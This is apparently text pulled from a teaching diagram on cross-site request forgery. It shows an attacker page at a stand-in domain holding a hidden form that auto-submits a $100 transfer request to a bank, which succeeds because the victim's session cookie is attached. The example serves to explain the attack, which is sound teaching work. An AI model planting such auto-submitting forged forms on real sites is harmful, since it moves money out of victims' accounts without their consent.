 CSRF: Form post with cookie
Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials